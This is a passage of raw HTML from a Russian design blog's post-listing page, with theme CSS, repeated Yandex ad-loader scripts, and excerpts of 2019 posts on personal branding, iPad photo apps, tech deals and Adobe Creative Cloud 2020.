<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1529" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-41030 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelancetoday tag-birzh tag-birzhi tag-brend tag-dlya tag-i tag-lichnyj tag-nachinayushhih tag-novosti tag-obzory tag-poleznoe tag-sajty tag-sovety tag-takoe tag-frilans tag-frilansa tag-chto category-179 description-off" data-name="Что такое личный бренд? / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2019-11-09T18:02:16+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/chto-takoe-lichnyj-brend-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/11/1573311737_chto-takoe-lichnyj-brend-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-1879x1253.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/11/1573311737_chto-takoe-lichnyj-brend-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-1879x1253.jpg 1879w, https://artforlife.ru/wp-content/uploads/2019/11/1573311737_chto-takoe-lichnyj-brend-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-1880x1253.jpg 1880w" alt="" title="Что такое личный бренд? / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" width="1879" height="1253"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/chto-takoe-lichnyj-brend-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Что такое личный бренд? / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">Что такое личный бренд? / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/11/09" title="18:02" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-11-09T18:02:16+00:00">09.11.2019</time></a></div>
	<div class="entry-excerpt"><p>Сократ говорил, что мы должны «быть такими, какими мы хотим казаться». Если мы хотим измениться, нам нужно подумать о том, как мы представляем себя, и работать над тем, чтобы стать самой достоверной версией себя, отраженной в глазах других людей. В профессиональном контексте лучший способ представить себя другим — это создать сильный, заметный личный бренд. Брендинг&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/chto-takoe-lichnyj-brend-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-41024 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-ipad tag-dlya tag-luchshie tag-osobennosti tag-prilozheniya tag-redaktirovaniya tag-fotografij category-179 description-off" data-name="Лучшие приложения для редактирования фотографий для iPad &#8212; Особенности" data-date="2019-11-09T15:15:12+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-prilozheniya-dlya-redaktirovaniya-fotografij-dlya-ipad-osobennosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/11/1573301713_pre-luchshie-prilozheniya-dlya-redaktirovaniya-fotografij-dlya-ipad-osobennosti-1266x844.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/11/1573301713_pre-luchshie-prilozheniya-dlya-redaktirovaniya-fotografij-dlya-ipad-osobennosti-1266x844.jpg 1266w" alt="" title="&lt;pre&gt;Лучшие приложения для редактирования фотографий для iPad - Особенности" width="1266" height="844"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-prilozheniya-dlya-redaktirovaniya-fotografij-dlya-ipad-osobennosti.html" title="Лучшие приложения для редактирования фотографий для iPad &#8212; Особенности" rel="bookmark">Лучшие приложения для редактирования фотографий для iPad &#8212; Особенности</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/11/09" title="15:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-11-09T15:15:12+00:00">09.11.2019</time></a></div>
	<div class="entry-excerpt"><p>Иногда, когда вы снимаете на месте или между проектами, у вас не будет времени вернуться в студию или настроить ноутбук для редактирования фотографий. И, к счастью, вам не нужны возможности профессионального программного обеспечения для редактирования фотографий для вашего iPad, которые значительно облегчают жизнь фотографу. Однако в мире, переполненном всеми типами приложений для редактирования фотографий &#8212;&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-prilozheniya-dlya-redaktirovaniya-fotografij-dlya-ipad-osobennosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-41028 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-drugoe tag-i tag-kamery tag-mnogoe tag-noutbuki tag-otlichnyh tag-predlozhenij tag-tehnicheskih tag-chasy category-1 description-off" data-name="13 отличных технических предложений: камеры, ноутбуки, часы и многое другое" data-date="2019-11-09T15:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/13-otlichnyh-tehnicheskih-predlozhenij-kamery-noutbuki-chasy-i-mnogoe-drugoe.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/11/pre-13-otlichnyh-tehnicheskih-predlozhenij-kamery-noutbuki-chasy-i-mnogoe-drugoe-1004x670.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/11/pre-13-otlichnyh-tehnicheskih-predlozhenij-kamery-noutbuki-chasy-i-mnogoe-drugoe-1004x670.jpg 1004w" alt="" title="&lt;pre&gt;13 отличных технических предложений: камеры, ноутбуки, часы и многое другое" width="1004" height="670"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/13-otlichnyh-tehnicheskih-predlozhenij-kamery-noutbuki-chasy-i-mnogoe-drugoe.html" title="13 отличных технических предложений: камеры, ноутбуки, часы и многое другое" rel="bookmark">13 отличных технических предложений: камеры, ноутбуки, часы и многое другое</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/11/09" title="15:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-11-09T15:00:00+00:00">09.11.2019</time></a></div>
	<div class="entry-excerpt"><p>На этих выходных состоится WIRED25, наше двухдневное живое мероприятие, на котором представлены идеи, инновации и значки, помогающие построить лучшее будущее. Если вы находитесь в районе залива, еще есть время посетить нас в эти выходные. Многие из тех, с кем мы говорили в нашем ноябрьском номере, например, Ева Гальперин и Крис Эванс, будут бродить по городу&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/13-otlichnyh-tehnicheskih-predlozhenij-kamery-noutbuki-chasy-i-mnogoe-drugoe.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-41022 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-adobe tag-cloud tag-creative tag-ipad tag-vypuskaet tag-dlya tag-i tag-nastolnyh tag-novosti tag-pk category-1 description-off" data-name="Adobe выпускает Creative Cloud 2020 для настольных ПК и iPad &#8212; Новости" data-date="2019-11-09T10:45:16+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/adobe-vypuskaet-creative-cloud-2020-dlya-nastolnyh-pk-i-ipad-novosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/11/1573285516_pre-adobe-vypuskaet-creative-cloud-2020-dlya-nastolnyh-pk-i-ipad-novosti-1264x843.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/11/1573285516_pre-adobe-vypuskaet-creative-cloud-2020-dlya-nastolnyh-pk-i-ipad-novosti-1264x843.jpg 1264w" alt="" title="&lt;pre&gt;Adobe выпускает Creative Cloud 2020 для настольных ПК и iPad - Новости" width="1264" height="843"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/adobe-vypuskaet-creative-cloud-2020-dlya-nastolnyh-pk-i-ipad-novosti.html" title="Adobe выпускает Creative Cloud 2020 для настольных ПК и iPad &#8212; Новости" rel="bookmark">Adobe выпускает Creative Cloud 2020 для настольных ПК и iPad &#8212; Новости</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/11/09" title="10:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-11-09T10:45:16+00:00">09.11.2019</time></a></div>
	<div class="entry-excerpt"><p>Adobe только что выпустила свои новые инструменты Creative Cloud для 2020 года; Digital Arts на конференции Adobe MAX в Лос-Анджелесе, чтобы увидеть, что предлагается в Adobe. новое обновление, которое теперь доступно для загрузки . MAX &#8212; это место, где Adobe представляет последние новинки и программное обеспечение, и спустя один долгий год после дразнить Photoshop для&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/adobe-vypuskaet-creative-cloud-2020-dlya-nastolnyh-pk-i-ipad-novosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-41020 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-dejstvuj tag-esli tag-kak tag-million tag-millioner tag-hochesh category-179 description-off" data-name="Если хочешь миллион, действуй как миллионер" data-date="2019-11-09T08:00:20+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/esli-hochesh-million-dejstvuj-kak-millioner.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/11/esli-hochesh-million-dejstvuj-kak-millioner-960x640.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/11/esli-hochesh-million-dejstvuj-kak-millioner-960x640.jpg 960w" alt="" title="Если хочешь миллион, действуй как миллионер" width="960" height="640"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/esli-hochesh-million-dejstvuj-kak-millioner.html" title="Если хочешь миллион, действуй как миллионер" rel="bookmark">Если хочешь миллион, действуй как миллионер</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/11/09" title="08:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-11-09T08:00:20+00:00">09.11.2019</time></a></div>
	<div class="entry-excerpt"><p>Перевод статьи Энтони Мура, опубликованной на Medium.    Тони Роббинс однажды попросил, чтобы толпа представила, как звонит их дверной звонок. Когда они открыли дверь, он сказал им, что у двери был «депрессивный человек». Затем он попросил их описать этого человека. Какими были ответы? Наверное, похожи на ваши: отвисшие плечи, опущенные, грязные волосы, хмурый взгляд, тихий&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/esli-hochesh-million-dejstvuj-kak-millioner.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-41016 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-dizajn tag-dizajnkabak tag-o tag-slove category-179 description-off" data-name="О слове дизайн &#8212; Дизайн-кабак" data-date="2019-11-09T04:45:09+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/o-slove-dizajn-dizajn-kabak.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/11/o-slove-dizajn-dizajn-kabak-799x533.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2019/11/o-slove-dizajn-dizajn-kabak-799x533.jpeg 799w" alt="" title="О слове дизайн &#8212; Дизайн-кабак" width="799" height="533"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
